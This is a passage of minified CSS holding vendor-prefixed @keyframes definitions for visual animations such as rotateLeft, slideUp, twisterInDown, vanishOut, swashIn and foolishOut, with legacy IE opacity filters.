rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-moz-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-webkit-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-o-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-ms-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-moz-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-webkit-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-o-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-ms-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-moz-keyframes
slideDown{0%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(100%)}}@-webkit-keyframes
slideDown{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(100%)}}@-o-keyframes
slideDown{0%{-o-transform-origin:0 0;-o-transform:translateY(0)}100%{-o-transform-origin:0 0;-o-transform:translateY(100%)}}@-ms-keyframes
slideDown{0%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(100%)}}@keyframes
slideDown{0%{transform-origin:0 0;transform:translateY(0)}100%{transform-origin:0 0;transform:translateY(100%)}}@-moz-keyframes
slideLeft{0%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(-100%)}}@-webkit-keyframes
slideLeft{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(-100%)}}@-o-keyframes
slideLeft{0%{-o-transform-origin:0 0;-o-transform:translateX(0)}100%{-o-transform-origin:0 0;-o-transform:translateX(-100%)}}@-ms-keyframes
slideLeft{0%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(-100%)}}@keyframes
slideLeft{0%{transform-origin:0 0;transform:translateX(0)}100%{transform-origin:0 0;transform:translateX(-100%)}}@-moz-keyframes
slideRight{0%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(100%)}}@-webkit-keyframes
slideRight{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(100%)}}@-o-keyframes
slideRight{0%{-o-transform-origin:0 0;-o-transform:translateX(0)}100%{-o-transform-origin:0 0;-o-transform:translateX(100%)}}@-ms-keyframes
slideRight{0%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(100%)}}@keyframes
slideRight{0%{transform-origin:0 0;transform:translateX(0)}100%{transform-origin:0 0;transform:translateX(100%)}}@-moz-keyframes
slideUp{0%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(-100%)}}@-webkit-keyframes
slideUp{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(-100%)}}@-o-keyframes
slideUp{0%{-o-transform-origin:0 0;-o-transform:translateY(0)}100%{-o-transform-origin:0 0;-o-transform:translateY(-100%)}}@-ms-keyframes
slideUp{0%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(-100%)}}@keyframes
slideUp{0%{transform-origin:0 0;transform:translateY(0)}100%{transform-origin:0 0;transform:translateY(-100%)}}@-moz-keyframes
slideDownRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateY(100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}}@-webkit-keyframes
slideDownRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}}@-o-keyframes
slideDownRetourn{0%{-o-transform-origin:0 0;-o-transform:translateY(100%)}100%{-o-transform-origin:0 0;-o-transform:translateY(0)}}@-ms-keyframes
slideDownRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateY(100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}}@keyframes
slideDownRetourn{0%{transform-origin:0 0;transform:translateY(100%)}100%{transform-origin:0 0;transform:translateY(0)}}@-moz-keyframes
slideLeftRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateX(-100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}}@-webkit-keyframes
slideLeftRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(-100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}}@-o-keyframes
slideLeftRetourn{0%{-o-transform-origin:0 0;-o-transform:translateX(-100%)}100%{-o-transform-origin:0 0;-o-transform:translateX(0)}}@-ms-keyframes
slideLeftRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateX(-100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}}@keyframes
slideLeftRetourn{0%{transform-origin:0 0;transform:translateX(-100%)}100%{transform-origin:0 0;transform:translateX(0)}}@-moz-keyframes
slideRightRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateX(100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}}@-webkit-keyframes
slideRightRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}}@-o-keyframes
slideRightRetourn{0%{-o-transform-origin:0 0;-o-transform:translateX(100%)}100%{-o-transform-origin:0 0;-o-transform:translateX(0)}}@-ms-keyframes
slideRightRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateX(100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}}@keyframes
slideRightRetourn{0%{transform-origin:0 0;transform:translateX(100%)}100%{transform-origin:0 0;transform:translateX(0)}}@-moz-keyframes
slideUpRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateY(-100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}}@-webkit-keyframes
slideUpRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(-100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}}@-o-keyframes
slideUpRetourn{0%{-o-transform-origin:0 0;-o-transform:translateY(-100%)}100%{-o-transform-origin:0 0;-o-transform:translateY(0)}}@-ms-keyframes
slideUpRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateY(-100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}}@keyframes
slideUpRetourn{0%{transform-origin:0 0;transform:translateY(-100%)}100%{transform-origin:0 0;transform:translateY(0)}}@-moz-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 100%;-moz-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(1,1) translate(0,0)}}@-webkit-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(1,1) translate(0,0)}}@-o-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 100%;-o-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(1,1) translate(0,0)}}@-ms-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:0 100%;-ms-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(1,1) translate(0,0)}}@keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 100%;transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(1,1) translate(0,0)}}@-moz-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 100%;-moz-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-moz-transform-origin:0 100%;-moz-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(1,1) rotate(0deg) translateY(0)}}@-webkit-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(1,1) rotate(0deg) translateY(0)}}@-o-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 100%;-o-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-o-transform-origin:0 100%;-o-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(1,1) rotate(0deg) translateY(0)}}@-ms-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:0 100%;-ms-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-ms-transform-origin:0 100%;-ms-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(1,1) rotate(0deg) translateY(0)}}@keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 100%;transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{transform-origin:0 100%;transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(1,1) rotate(0deg) translateY(0)}}@-moz-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 0;-moz-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-moz-transform-origin:100% 0;-moz-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(1,1) rotate(0deg) translateY(0)}}@-webkit-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 0;-webkit-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-webkit-transform-origin:100% 0;-webkit-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(1,1) rotate(0deg) translateY(0)}}@-o-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 0;-o-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-o-transform-origin:100% 0;-o-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(1,1) rotate(0deg) translateY(0)}}@-ms-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:100% 0;-ms-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-ms-transform-origin:100% 0;-ms-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(1,1) rotate(0deg) translateY(0)}}@keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 0;transform:scale(0,0) rotate(360deg) translateY(100%)}30%{transform-origin:100% 0;transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(1,1) rotate(0deg) translateY(0)}}@-moz-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-webkit-filter:blur(0)}}@-webkit-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}}@-o-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}}@-ms-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);-webkit-filter:blur(0)}}@keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}}@-moz-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-webkit-filter:blur(20px)}}@-webkit-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(20px)}}@-o-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(20px)}}@-ms-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);-webkit-filter:blur(20px)}}@keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(20px)}}@-moz-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0)}}@-webkit-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0)}}@-o-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0)}}@-ms-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0)}}@keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0)}}@-moz-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1)}}@-webkit-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1)}}@-o-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1)}}@-ms-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1)}}@keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1)}}@-moz-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 0;-moz-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0;-moz-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotate(0deg)}}@-webkit-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 0;-webkit-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0;-webkit-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotate(0deg)}}@-o-keyframes
